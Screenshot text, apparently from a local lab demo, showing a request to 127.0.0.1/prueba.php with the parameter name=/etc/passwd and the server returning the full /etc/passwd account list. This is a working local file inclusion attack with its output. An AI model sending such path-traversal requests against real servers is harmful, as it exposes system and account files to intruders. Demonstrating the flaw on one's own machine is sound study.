 127.0.0.1/prueba.php?name
http://127.0.0.1/prueba.php?name=/etc/passwd
Buscar en Google
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin _galera:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-
timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin redsocks:x:104:105::/var/run/redsocks:/usr/sbin/nologin rwhod:x:105:65534::/var/spool/rwho:/usr/sbin/nologin
_gophish:x:106:107::/var/lib/gophish:/usr/sbin/nologin iodine:x:107:65534::/run/iodine:/usr/sbin/nologin messagebus:x:108:108::/nonexistent:/usr/sbin/nologin tcpdump:x:109:109::/nonexistent:/usr/sbin/nologin
miredo:x:110:65534::/var/run/miredo:/usr/sbin/nologin redis:x:111:112::/var/lib/redis:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mosquitto:x:113:114::/var/lib/mosquitto:/usr/sbin/nologin sshd:x:114:65534::/run/sshd:/usr/sbin/nologin _rpc:x:115:65534::/run/rpcbind:/usr/sbin/nologin
dnsmasq:x:116:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin statd:x:117:65534::/var/lib/nfs:/usr/sbin/nologin avahi:x:118:118:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin Debian-snmp:x:119:119::/var/lib/snmp:/bin/false _gvm:x:120:120::/var/lib/openvas:/usr/sbin/nologin speech-
dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false sslh:x:122:121::/nonexistent:/usr/sbin/nologin postgres:x:123:122:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
pulse:x:124:124:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin inetsim:x:125:126::/var/lib/inetsim:/usr/sbin/nologin lightdm:x:126:127:Light Display Manager:/var/lib/lightdm:/bin/false
geoclue:x:127:128::/var/lib/geoclue:/usr/sbin/nologin saned:x:128:130::/var/lib/saned:/usr/sbin/nologin polkitd:x:989:989:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:129:131:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:130:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:131:133:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-
openconnect:x:132:134:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin d4nsh:x:1000:1000:d4nsh,,,:/home/d4nsh:/usr/bin/zsh